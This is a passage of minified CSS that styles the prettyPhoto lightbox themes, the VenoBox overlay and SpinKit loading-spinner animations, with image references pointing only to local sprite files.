.pp_pause{background:url(pretty/prettyPhoto/dark_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.dark_rounded .pp_arrow_previous{background:url(pretty/prettyPhoto/dark_rounded/sprite.png) 0 -71px no-repeat}div.dark_rounded .pp_arrow_next{background:url(pretty/prettyPhoto/dark_rounded/sprite.png) -22px -71px no-repeat}div.dark_rounded .pp_bottom .pp_left{background:url(pretty/prettyPhoto/dark_rounded/sprite.png) -88px -80px no-repeat}div.dark_rounded .pp_bottom .pp_right{background:url(pretty/prettyPhoto/dark_rounded/sprite.png) -110px -80px no-repeat}div.dark_rounded .pp_loaderIcon{background:url(pretty/prettyPhoto/dark_rounded/loader.gif) center center no-repeat}div.dark_square .pp_content,div.dark_square .pp_left,div.dark_square .pp_middle,div.dark_square .pp_right{background:#000}div.dark_square .pp_description{color:#fff;margin:0 85px 0 0}div.dark_square .pp_loaderIcon{background:url(pretty/prettyPhoto/dark_square/loader.gif) center center no-repeat}div.dark_square .pp_expand{background:url(pretty/prettyPhoto/dark_square/sprite.png) -31px -26px no-repeat;cursor:pointer}div.dark_square .pp_expand:hover{background:url(pretty/prettyPhoto/dark_square/sprite.png) -31px -47px no-repeat;cursor:pointer}div.dark_square .pp_contract{background:url(pretty/prettyPhoto/dark_square/sprite.png) 0 -26px no-repeat;cursor:pointer}div.dark_square .pp_contract:hover{background:url(pretty/prettyPhoto/dark_square/sprite.png) 0 -47px no-repeat;cursor:pointer}div.dark_square .pp_close{width:75px;height:22px;background:url(pretty/prettyPhoto/dark_square/sprite.png) -1px -1px no-repeat;cursor:pointer}div.dark_square .pp_nav{clear:none}div.dark_square .pp_nav .pp_play{background:url(pretty/prettyPhoto/dark_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.dark_square .pp_nav .pp_pause{background:url(pretty/prettyPhoto/dark_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.dark_square .pp_arrow_previous{background:url(pretty/prettyPhoto/dark_square/sprite.png) 0 -71px no-repeat}div.dark_square .pp_arrow_next{background:url(pretty/prettyPhoto/dark_square/sprite.png) -22px -71px no-repeat}div.dark_square .pp_next:hover{background:url(pretty/prettyPhoto/dark_square/btnNext.png) center right no-repeat;cursor:pointer}div.dark_square .pp_previous:hover{background:url(pretty/prettyPhoto/dark_square/btnPrevious.png) center left no-repeat;cursor:pointer}div.light_square .pp_expand{background:url(pretty/prettyPhoto/light_square/sprite.png) -31px -26px no-repeat;cursor:pointer}div.light_square .pp_expand:hover{background:url(pretty/prettyPhoto/light_square/sprite.png) -31px -47px no-repeat;cursor:pointer}div.light_square .pp_contract{background:url(pretty/prettyPhoto/light_square/sprite.png) 0 -26px no-repeat;cursor:pointer}div.light_square .pp_contract:hover{background:url(pretty/prettyPhoto/light_square/sprite.png) 0 -47px no-repeat;cursor:pointer}div.light_square .pp_close{width:75px;height:22px;background:url(pretty/prettyPhoto/light_square/sprite.png) -1px -1px no-repeat;cursor:pointer}div.light_square .pp_nav .pp_play{background:url(pretty/prettyPhoto/light_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.light_square .pp_nav .pp_pause{background:url(pretty/prettyPhoto/light_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.light_square .pp_arrow_previous{background:url(pretty/prettyPhoto/light_square/sprite.png) 0 -71px no-repeat}div.light_square .pp_arrow_next{background:url(pretty/prettyPhoto/light_square/sprite.png) -22px -71px no-repeat}div.light_square .pp_next:hover{background:url(pretty/prettyPhoto/light_square/btnNext.png) center right no-repeat;cursor:pointer}div.light_square .pp_previous:hover{background:url(pretty/prettyPhoto/light_square/btnPrevious.png) center left no-repeat;cursor:pointer}div.facebook .pp_top .pp_left{background:url(pretty/prettyPhoto/facebook/sprite.png) -88px -53px no-repeat}div.facebook .pp_top .pp_middle{background:url(pretty/prettyPhoto/facebook/contentPatternTop.png) top left repeat-x}div.facebook .pp_top .pp_right{background:url(pretty/prettyPhoto/facebook/sprite.png) -110px -53px no-repeat}div.facebook .pp_content_container .pp_left{background:url(pretty/prettyPhoto/facebook/contentPatternLeft.png) top left repeat-y}div.facebook .pp_content_container .pp_right{background:url(pretty/prettyPhoto/facebook/contentPatternRight.png) top right repeat-y}div.facebook .pp_expand{background:url(pretty/prettyPhoto/facebook/sprite.png) -31px -26px no-repeat;cursor:pointer}div.facebook .pp_expand:hover{background:url(pretty/prettyPhoto/facebook/sprite.png) -31px -47px no-repeat;cursor:pointer}div.facebook .pp_contract{background:url(pretty/prettyPhoto/facebook/sprite.png) 0 -26px no-repeat;cursor:pointer}div.facebook .pp_contract:hover{background:url(pretty/prettyPhoto/facebook/sprite.png) 0 -47px no-repeat;cursor:pointer}div.facebook .pp_close{width:22px;height:22px;background:url(pretty/prettyPhoto/facebook/sprite.png) -1px -1px no-repeat;cursor:pointer}div.facebook .pp_description{margin:0 37px 0 0}div.facebook .pp_loaderIcon{background:url(pretty/prettyPhoto/facebook/loader.gif) center center no-repeat}div.facebook .pp_arrow_previous{background:url(pretty/prettyPhoto/facebook/sprite.png) 0 -71px no-repeat;height:22px;margin-top:0;width:22px}div.facebook .pp_arrow_previous.disabled{background-position:0 -96px;cursor:default}div.facebook .pp_arrow_next{background:url(pretty/prettyPhoto/facebook/sprite.png) -32px -71px no-repeat;height:22px;margin-top:0;width:22px}div.facebook .pp_arrow_next.disabled{background-position:-32px -96px;cursor:default}div.facebook .pp_nav{margin-top:0}div.facebook .pp_nav p{font-size:15px;padding:0 3px 0 4px}div.facebook .pp_nav .pp_play{background:url(pretty/prettyPhoto/facebook/sprite.png) -1px -123px no-repeat;height:22px;width:22px}div.facebook .pp_nav .pp_pause{background:url(pretty/prettyPhoto/facebook/sprite.png) -32px -123px no-repeat;height:22px;width:22px}div.facebook .pp_next:hover{background:url(pretty/prettyPhoto/facebook/btnNext.png) center right no-repeat;cursor:pointer}div.facebook .pp_previous:hover{background:url(pretty/prettyPhoto/facebook/btnPrevious.png) center left no-repeat;cursor:pointer}div.facebook .pp_bottom .pp_left{background:url(pretty/prettyPhoto/facebook/sprite.png) -88px -80px no-repeat}div.facebook .pp_bottom .pp_middle{background:url(pretty/prettyPhoto/facebook/contentPatternBottom.png) top left repeat-x}div.facebook .pp_bottom .pp_right{background:url(pretty/prettyPhoto/facebook/sprite.png) -110px -80px no-repeat}div.pp_pic_holder a:focus{outline:none}div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500}div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}.pp_content{height:40px;min-width:40px}* html .pp_content{width:40px}.pp_content_container{position:relative;text-align:left;width:100%}.pp_content_container .pp_left{padding-left:20px}.pp_content_container .pp_right{padding-right:20px}.pp_content_container .pp_details{float:left;margin:10px 0 2px}.pp_description{display:none;margin:0}.pp_social{float:left;margin:0}.pp_social .facebook{float:left;margin-left:5px;width:55px;overflow:hidden}.pp_social .twitter{float:left}.pp_nav{clear:right;float:left;margin:3px 10px 0 0}.pp_nav p{float:left;white-space:nowrap;margin:2px 4px}.pp_nav .pp_pause,.pp_nav .pp_play{float:left;margin-right:4px;text-indent:-10000px}a.pp_arrow_next,a.pp_arrow_previous{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px}.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}.pp_gallery div{float:left;overflow:hidden;position:relative}.pp_gallery ul{float:left;height:35px;position:relative;white-space:nowrap;margin:0 0 0 5px;padding:0}.pp_gallery ul a{border:1px rgba(0,0,0,0.5) solid;display:block;float:left;height:33px;overflow:hidden}.pp_gallery ul a img{border:0}.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}.pp_gallery li.default a{background:url(pretty/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;display:block;height:33px;width:50px}.pp_gallery .pp_arrow_next,.pp_gallery .pp_arrow_previous{margin-top:7px!important}a.pp_next{background:url(pretty/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:right;height:100%;text-indent:-10000px;width:49%}a.pp_previous{background:url(pretty/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:left;height:100%;text-indent:-10000px;width:49%}a.pp_contract,a.pp_expand{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000}a.pp_close{position:absolute;right:0;top:0;display:block;line-height:22px;text-indent:-10000px}.pp_loaderIcon{display:block;height:24px;left:50%;position:absolute;top:50%;width:24px;margin:-12px 0 0 -12px}#pp_full_res{line-height:1!important}#pp_full_res .pp_inline{text-align:left}#pp_full_res .pp_inline p{margin:0 0 15px}div.ppt{color:#fff;display:none;font-size:17px;z-index:9999;margin:0 0 5px 15px}div.light_rounded .pp_content,div.pp_default .pp_content{background-color:#fff}div.facebook #pp_full_res .pp_inline,div.facebook .pp_content .ppt,div.light_rounded #pp_full_res .pp_inline,div.light_rounded .pp_content .ppt,div.light_square #pp_full_res .pp_inline,div.light_square .pp_content .ppt,div.pp_default #pp_full_res .pp_inline{color:#000}.pp_gallery li.selected a,.pp_gallery ul a:hover,div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a{border-color:#fff}div.dark_rounded .pp_details,div.dark_square .pp_details,div.facebook .pp_details,div.light_rounded .pp_details,div.light_square .pp_details,div.pp_default .pp_details{position:relative}div.facebook .pp_content,div.light_rounded .pp_bottom .pp_middle,div.light_rounded .pp_content_container .pp_left,div.light_rounded .pp_content_container .pp_right,div.light_rounded .pp_top .pp_middle,div.light_square .pp_content,div.light_square .pp_left,div.light_square .pp_middle,div.light_square .pp_right{background:#fff}div.light_rounded .pp_description,div.light_square .pp_description{margin-right:85px}div.dark_rounded .pp_gallery a.pp_arrow_next,div.dark_rounded .pp_gallery a.pp_arrow_previous,div.dark_square .pp_gallery a.pp_arrow_next,div.dark_square .pp_gallery a.pp_arrow_previous,div.light_rounded .pp_gallery a.pp_arrow_next,div.light_rounded .pp_gallery a.pp_arrow_previous,div.light_square .pp_gallery a.pp_arrow_next,div.light_square .pp_gallery a.pp_arrow_previous{margin-top:12px!important}div.dark_rounded .pp_arrow_previous.disabled,div.dark_square .pp_arrow_previous.disabled,div.light_rounded .pp_arrow_previous.disabled,div.light_square .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}div.dark_rounded .pp_arrow_next.disabled,div.dark_square .pp_arrow_next.disabled,div.light_rounded .pp_arrow_next.disabled,div.light_square .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}div.light_rounded .pp_loaderIcon,div.light_square .pp_loaderIcon{background:url(pretty/prettyPhoto/light_rounded/loader.gif) center center no-repeat}div.dark_rounded .pp_bottom .pp_middle,div.dark_rounded .pp_content,div.dark_rounded .pp_top .pp_middle{background:url(pretty/prettyPhoto/dark_rounded/contentPattern.png) top left repeat}div.dark_rounded .currentTextHolder,div.dark_square .currentTextHolder{color:#c4c4c4}div.dark_rounded #pp_full_res .pp_inline,div.dark_square #pp_full_res .pp_inline{color:#fff}.pp_bottom,.pp_top{height:20px;position:relative}* html .pp_bottom,* html .pp_top{padding:0 20px}.pp_bottom .pp_left,.pp_top .pp_left{height:20px;left:0;position:absolute;width:20px}.pp_bottom .pp_middle,.pp_top .pp_middle{height:20px;left:20px;position:absolute;right:20px}* html .pp_bottom .pp_middle,* html .pp_top .pp_middle{left:0;position:static}.pp_bottom .pp_right,.pp_top .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}.pp_fade,.pp_gallery li.default a img{display:none}.vbox-overlay{--vbox-tools-color:#fff;--vbox-title-background:#101010;--vbox-title-width:"auto";--vbox-title-radius:0;--vbox-share-background:#101010;--vbox-share-width:"auto";--vbox-share-radius:0;--vbox-padding:0;--vbox-max-width:100%}.vbox-overlay *,.vbox-overlay :after,.vbox-overlay :before{-webkit-backface-visibility:hidden;-webkit-box-sizing:border-box;box-sizing:border-box}.vbox-overlay *{-webkit-backface-visibility:visible;backface-visibility:visible}.vbox-overlay{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:fixed;left:0;top:0;bottom:0;right:0;z-index:999999}.vbox-share,.vbox-title{line-height:1;position:fixed;z-index:98;text-align:center;margin:0 auto;color:var(--vbox-tools-color)}.vbox-title{font-size:12px;background-color:var(--vbox-title-background);width:var(--vbox-title-width);border-radius:var(--vbox-title-radius);padding:12px 54px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block}.vbox-share{font-size:24px;padding:0 0.35em;background-color:var(--vbox-share-background);width:var(--vbox-share-width);border-radius:var(--vbox-share-radius)}.vbox-link-btn,button.vbox-link-btn,button.vbox-link-btn:active,button.vbox-link-btn:focus,button.vbox-link-btn:hover{border:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important;color:inherit!important;padding:6px 12px;outline:0;display:inline-block;cursor:pointer}.vbox-share a{color:inherit!important;padding:6px 12px;display:inline-block}.vbox-share svg{z-index:10;vertical-align:middle}.vbox-close{cursor:pointer;position:fixed;top:0;right:0;z-index:99;padding:6px 15px;color:#000;color:var(--vbox-tools-color);border:0;font-size:24px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;opacity:0.8;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.vbox-close:hover{opacity:1}.vbox-left-corner{cursor:pointer;position:fixed;left:0;top:0;overflow:hidden;line-height:1;font-size:12px;z-index:99;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:var(--vbox-tools-color)}.vbox-num{display:inline-block;padding:12px 15px}.vbox-left{left:0}.vbox-right{right:0}.vbox-top{top:0}.vbox-bottom{bottom:0}.vbox-next,.vbox-prev{position:fixed;top:50%;margin-top:-15px;overflow:hidden;cursor:pointer;display:block;width:45px;height:45px;z-index:99;opacity:0.8;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.vbox-next:hover,.vbox-prev:hover{opacity:1}.vbox-next span,.vbox-prev span{position:relative;width:20px;height:20px;border:2px solid transparent;border-top-color:var(--vbox-tools-color);border-right-color:var(--vbox-tools-color);text-indent:-100px;position:absolute;top:8px;display:block}.vbox-prev{left:15px}.vbox-next{right:15px}.vbox-prev span{left:10px;-webkit-transform:rotate(-135deg);transform:rotate(-135deg)}.vbox-next span{-webkit-transform:rotate(45deg);transform:rotate(45deg);right:10px}.vbox-open{overflow:hidden}.vbox-container{position:absolute;left:0;right:0;top:0;bottom:0;overflow-x:hidden;overflow-y:scroll;overflow-scrolling:touch;-webkit-overflow-scrolling:touch;z-index:20;max-height:100%;padding:30px 0}.vbox-content{opacity:0;text-align:center;width:100%;position:relative;overflow:hidden;padding:0 4%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;min-height:100%}.vbox-container img{max-width:100%;height:auto}.vbox-child{-webkit-box-shadow:0 0 12px rgba(0,0,0,0.19),0 6px 6px rgba(0,0,0,0.23);box-shadow:0 0 12px rgba(0,0,0,0.19),0 6px 6px rgba(0,0,0,0.23);max-width:var(--vbox-max-width);text-align:initial;padding:var(--vbox-padding)}.vbox-child img{-webkit-user-select:none;-moz-user-select:none;-o-user-select:none;-ms-user-select:none;user-select:none;display:block}.vbox-fit .vbox-child img,.vbox-fit .vbox-child.venoratio{max-height:calc(100vh - 60px)}.vbox-inline,.venoratio{position:relative;width:100%;margin:0 auto}.venoratio:before{display:block;padding-top:var(--vb-aspect-ratio);content:""}.venoratio>*{position:absolute;top:0;left:0;width:100%;height:100%;padding:var(--vbox-padding)}.venoratio-1x1{--vb-aspect-ratio:100%;max-width:min(var(--vbox-max-width),100vh - 60px)}.venoratio-4x3.vbox-child.venoratio{--vb-aspect-ratio:calc(3 / 4 * 100%);max-width:min(var(--vbox-max-width),(100vh - 60px) * 4/3)}.venoratio-16x9.vbox-child.venoratio{--vb-aspect-ratio:calc(9 / 16 * 100%);max-width:min(var(--vbox-max-width),(100vh - 60px) * 16/9)}.venoratio-21x9.vbox-child.venoratio{--vb-aspect-ratio:calc(9 / 21 * 100%);max-width:min(var(--vbox-max-width),(100vh - 60px) * 21/9)}.venoratio-full{--vb-aspect-ratio:calc(100vh - 60px)}.vbox-grab .vbox-child img{cursor:-webkit-grab;cursor:grab}.vbox-child>iframe{border:none!important}.vbox-content.swipe-left{margin-left:-200px!important}.vbox-content.swipe-right{margin-left:200px!important}.vbox-preloader{-webkit-transform:translateZ(0);transform:translateZ(0)}.vbox-preloader .vbox-preloader-inner{opacity:1;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.vbox-hidden{display:none}.vbox-preloader.vbox-hidden .vbox-preloader-inner{opacity:0}.vbox-backdrop{position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:translateZ(-1px);transform:translateZ(-1px);z-index:0}.vbox-tooltip{position:relative;display:inline-block}.vbox-tooltip .vbox-tooltip-text{visibility:hidden;color:#fff;text-align:center;padding:0;position:absolute;z-index:1;bottom:100%;left:0;opacity:0;-webkit-transition:opacity 0.3s;transition:opacity 0.3s;margin-bottom:2px;font-family:sans-serif}.vbox-top .vbox-tooltip .vbox-tooltip-text{bottom:auto;top:100%;margin-bottom:0;margin-top:2px}.vbox-tooltip-inner{padding:5px 10px;background-color:rgba(0,0,0,0.9);border-radius:6px;font-size:10px}.vbox-tooltip:hover .vbox-tooltip-text{visibility:visible;opacity:1}.vbox-overlay{--sk-size:40px;--sk-color:#333}.sk-center{margin:auto}.sk-plane{width:var(--sk-size);height:var(--sk-size);background-color:var(--sk-color);-webkit-animation:sk-plane 1.2s infinite ease-in-out;animation:sk-plane 1.2s infinite ease-in-out}@-webkit-keyframes sk-plane{0%{-webkit-transform:perspective(120px) rotateX(0) rotateY(0);transform:perspective(120px) rotateX(0) rotateY(0)}50%{-webkit-transform:perspective(120px) rotateX(-180.1deg) rotateY(0);transform:perspective(120px) rotateX(-180.1deg) rotateY(0)}to{-webkit-transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg);transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}@keyframes sk-plane{0%{-webkit-transform:perspective(120px) rotateX(0) rotateY(0);transform:perspective(120px) rotateX(0) rotateY(0)}50%{-webkit-transform:perspective(120px) rotateX(-180.1deg) rotateY(0);transform:perspective(120px) rotateX(-180.1deg) rotateY(0)}to{-webkit-transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg);transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}.sk-chase{width:var(--sk-size);height:var(--sk-size);position:relative;-webkit-animation:sk-chase 2.5s infinite linear both;animation:sk-chase 2.5s infinite linear both}.sk-chase-dot{width:100%;height:100%;position:absolute;left:0;top:0;-webkit-animation:sk-chase-dot 2s infinite ease-in-out both;animation:sk-chase-dot 2s infinite ease-in-out both}.sk-chase-dot:before{content:"";display:block;width:25%;height:25%;background-color:var(--sk-color);border-radius:100%;-webkit-animation:sk-chase-dot-before 2s infinite ease-in-out both;animation:sk-chase-dot-before 2s infinite ease-in-out both}.sk-chase-dot:first-child{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.sk-chase-dot:nth-child(2){-webkit-animation-delay:-1s;animation-delay:-1s}.sk-chase-dot:nth-child(3){-webkit-animation-delay:-0.9s;animation-delay:-0.9s}.sk-chase-dot:nth-child(4){-webkit-animation-delay:-0.8s;animation-delay:-0.8s}.sk-chase-dot:nth-child(5){-webkit-animation-delay:-0.7s;animation-delay:-0.7s}.sk-chase-dot:nth-child(6){-webkit-animation-delay:-0.6s;animation-delay:-0.6s}.sk-chase-dot:first-child:before{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.sk-chase-dot:nth-child(2):before{-webkit-animation-delay:-1s;animation-delay:-1s}.sk-chase-dot:nth-child(3):before{-webkit-animation-delay:-0.9s;animation-delay:-0.9s}.sk-chase-dot:nth-child(4):before{-webkit-animation-delay:-0.8s;animation-delay:-0.8s}.sk-chase-dot:nth-child(5):before{-webkit-animation-delay:-0.7s;animation-delay:-0.7s}.sk-chase-dot:nth-child(6):before{-webkit-animation-delay:-0.6s;animation-delay:-0.6s}@-webkit-keyframes sk-chase{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes sk-chase{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes sk-chase-dot{80%,to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes sk-chase-dot{80%,to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes sk-chase-dot-before{50%{-webkit-transform:scale(0.4);transform:scale(0.4)}0%,to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes sk-chase-dot-before{50%{-webkit-transform:scale(0.4);transform:scale(0.4)}0%,to{-webkit-transform:scale(1);transform:scale(1)}}.sk-bounce{width:var(--sk-size);height:var(--sk-size);position:relative}.sk-bounce-dot{width:100%;height:100%;border-radius:50%;background-color:var(--sk-color);opacity:0.6;position:absolute;top:0;left:0;-webkit-animation:sk-bounce 2s infinite cubic-bezier(0.455,0.03,0.515,0.955);animation:sk-bounce 2s infinite cubic-bezier(0.455,0.03,0.515,0.955)}.sk-bounce-dot:nth-child(2){-webkit-animation-delay:-1s;animation-delay:-1s}@-webkit-keyframes sk-bounce{0%,to{-webkit-transform:scale(0);transform:scale(0)}45%,55%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes sk-bounce{0%,to{-webkit-transform:scale(0);transform:scale(0)}45%,55%{-webkit-transform:scale(1);transform:scale(1)}}.sk-wave{width:var(--sk-size);height:var(--sk-size);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.sk-wave-rect{background-color:var(--sk-color);height:100%;width:15%;-webkit-animation:sk-wave 1.2s infinite ease-in-out;animation:sk-wave 1.2s infinite ease-in-out}.sk-wave-rect:first-child{-webkit-animation-delay:-1.2s;animation-delay:-1.2s}.sk-wave-rect:nth-child(2){-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.sk-wave-rect:nth-child(3){-webkit-animation-delay:-1s;animation-delay:-1s}.sk-wave-rect:nth-child(4){-webkit-animation-delay:-0.9s;animation-delay:-0.9s}.sk-wave-rect:nth-child(5){-webkit-animation-delay:-0.8s;animation-delay:-0.8s}@-webkit-keyframes sk-wave{0%,40%,to{-webkit-transform:scaleY(0.4);transform:scaleY(0.4)}20%{-webkit-transform:scaleY(1);transform:scaleY(1)}}@keyframes sk-wave{0%,40%,to{-webkit-transform:scaleY(0.4);transform:scaleY(0.4)}20%{-webkit-transform:scaleY(1);transform:scaleY(1)}}.sk-pulse{width:var(--sk-size);height:var(--sk-size);background-color:var(--sk-color);border-radius:100%;-webkit-animation:sk-pulse 1.2s infinite cubic-bezier(0.455,0.03,0.515,0.955);animation:sk-pulse 1.2s infinite cubic-bezier(0.455,0.03,0.515,0.955)}@-webkit-keyframes sk-pulse{0%{-webkit-transform:scale(0);transform:scale(0)}to{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes sk-pulse{0%{-webkit-transform:scale(0);transform:scale(0)}to{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.sk-flow{width:calc(var(--sk-size) * 1.3);height:calc(var(--sk-size) * 1.3);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.sk-flow-dot{width:25%;height:25%;background-color:var(--sk-color);border-radius:50%;-webkit-animation:sk-flow 1.4s cubic-bezier(0.455,0.03,0.515,0.955) 0s infinite both;animation:sk-flow 1.4s cubic-bezier(0.455,0.03,0.515,0.955) 0s infinite both}.sk-flow-dot:first-child{-webkit-animation-delay:-0.3s;animation-delay:-0.3s}.sk-flow-dot:nth-child(2){-webkit-animation-delay:-0.15s;animation-delay:-0.15s}@-webkit-keyframes sk-flow{0%,80%,to{-webkit-transform:scale(0.3);transform:scale(0.3)}40%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes sk-flow{0%,80%,to{-webkit-transform:scale(0.3);transform:scale(0.3)}40%{-webkit-transform:scale(1);transform:scale(1)}}.sk-swing{width:var(--sk-size);height:var(--sk-size);position:relative;-webkit-animation:sk-swing 1.8s infinite linear;animation:sk-swing 1.8s infinite linear}.sk-swing-dot{width:45%;height:45%;position:absolute;top:0;left:0;right:0;margin:auto;background-color:var(--sk-color);border-radius:100%;-webkit-animation:sk-swing-dot 2s infinite ease-in-out;animation:sk-swing-dot 2s infinite ease-in-out}.sk-swing-dot:nth-child(2){top:auto;bottom:0;-webkit-animation-delay:-1s;animation-delay:-1s}@-webkit-keyframes sk-swing{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes sk-swing{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes sk-swing-dot{0%,to{-webkit-transform:scale(0.2);transform:scale(0.2)}50%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes sk-swing-dot{0%,to{-webkit-transform:scale(0.2);transform:scale(0.2)}50%{-webkit-transform:scale(1);transform:scale(1)}}.sk-circle{width:var(--sk-size);height:var(--sk-size);position:relative}.sk-circle-dot{width:100%;height:100%;position:absolute;left:0;top:0}.sk-circle-dot:before{content:"";display:block;width:15%;height:15%;background-color:var(--sk-color);border-radius:100%;-webkit-animation:sk-circle 1.2s infinite ease-in-out both;animation:sk-circle 1.2s infinite ease-in-out both}.sk-circle-dot:first-child{-webkit-transform:rotate(30deg);transform:rotate(30deg)}.sk-circle-dot:nth-child(2){-webkit-transform:rotate(60deg);transform:rotate(60deg)}.sk-circle-dot:nth-child(3){-webkit-transform:rotate(90deg);transform:rotate(90deg)}.sk-circle-dot:nth-child(4){-webkit-transform:rotate(120deg);transform:rotate(120deg)}.sk-circle-dot:nth-child(5){-webkit-transform:rotate(150deg);transform:rotate(150deg)}.sk-circle-dot:nth-child(6){-webkit-transform:rotate(180deg);transform:rotate(180deg)}.sk-circle-dot:nth-child(7){-webkit-transform:rotate(210deg);transform:rotate(210deg)}.sk-circle-dot:nth-child(8){-webkit-transform:rotate(240deg);transform:rotate(240deg)}.sk-circle-dot:nth-child(9){-webkit-transform:rotate(270deg);transform:rotate(270deg)}.sk-circle-dot:nth-child(10){-webkit-transform:rotate(300deg);transform:rotate(300deg)}.sk-circle-dot:nth-child(11){-webkit-transform:rotate(330deg);transform:rotate(330deg)}.sk-circle-dot:first-child:before{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.sk-circle-dot:nth-child(2):before{-webkit-animation-delay:-1s;animation-delay:-1s}.sk-circle-dot:nth-child(3):before{-webkit-animation-delay:-0.9s;animation-delay:-0.9s}.sk-circle-dot:nth-child(4):before{-webkit-animation-delay:-0.8s;animation-delay:-0.8s}.sk-circle-dot:nth-child(5):before{-webkit-animation-delay:-0.7s;animation-delay:-0.7s}.sk-circle-dot:nth-child(6):before{-webkit-animation-delay:-0.6s;animation-delay:-0.6s}.sk-circle-dot:nth-child(7):before{-webkit-animation-delay:-0.5s;animation-delay:-0.5s}.sk-circle-dot:nth-child(8):before{-webkit-animation-delay:-0.4s;animation-delay:-0.4s}.sk-circle-dot:nth-child(9):before{-webkit-animation-delay:-0.3s;animation-delay:-0.3s}.sk-circle-dot:nth-child(10):before{-webkit-animation-delay:-0.2s;animation-delay:-0.2s}.sk-circle-dot:nth-child(11):before{-webkit-animation-delay:-0.1s;animation-delay:-0.1s}@-webkit-keyframes sk-circle{0%,80%,to{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes sk-circle{0%,80%,to{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}.sk-circle-fade{width:var(--sk-size);height:var(--sk-size);position:relative}.sk-circle-fade-dot{width:100%;height:100%;position:absolute;left:0;top:0}.sk-circle-fade-dot:before{content:"";display:block;width:15%;height:15%;background-color:var(--sk-color);border-radius:100%;-webkit-animation:sk-circle-fade 1.2s infinite ease-in-out both;animation:sk-circle-fade 1.2s infinite ease-in-out both}.sk-circle-fade-dot:first-child{-webkit-transform:rotate(30deg);transform:rotate(30deg)}.sk-circle-fade-dot:nth-child(2){-webkit-transform:rotate(60deg);transform:rotate(60deg)}.sk-circle-fade-dot:nth-child(3){-webkit-transform:rotate(90deg);transform:rotate(90deg)}.sk-circle-fade-dot:nth-child(4){-webkit-transform:rotate(120deg);transform:rotate(120deg)}.sk-circle-fade-dot:nth-child(5){-webkit-transform:rotate(150deg);transform:rotate(150deg)}.sk-circle-fade-dot:nth-child(6){-webkit-transform:rotate(180deg);transform:rotate(180deg)}.sk-circle-fade-dot:nth-child(7){-webkit-transform:rotate(210deg);transform:rotate(210deg)}.sk-circle-fade-dot:nth-child(8){-webkit-transform:rotate(240deg);transform:rotate(240deg)}.sk-circle-fade-dot:nth-child(9){-webkit-transform:rotate(270deg);transform:rotate(270deg)}.sk-circle-fade-dot:nth-child(10){-webkit-transform:rotate(300deg);transform:rotate(300deg)}.sk-circle-fade-dot:nth-child(11){-webkit-transform:rotate(330deg);transform:rotate(330deg)}.sk-circle-fade-dot:first-child:before{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.sk-circle-fade-dot:nth-child(2):before{-webkit-animation-delay:-1s;animation-delay:-1s}.sk-circle-fade-dot:nth-child(3):before{-webkit-animation-